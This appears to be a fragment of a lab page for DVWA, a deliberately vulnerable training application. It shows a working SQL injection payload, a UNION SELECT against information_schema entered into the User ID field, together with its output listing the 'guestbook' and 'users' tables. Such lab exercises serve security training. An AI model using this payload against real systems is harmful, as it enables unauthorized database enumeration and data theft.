 User ID: Submit
ID: -1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: -1' union select table_name,table_schema from information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa